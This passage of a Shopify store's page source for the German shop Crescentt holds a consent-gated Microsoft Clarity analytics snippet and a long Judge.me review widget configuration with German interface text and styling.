<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Bilder hochladen","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"de","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget 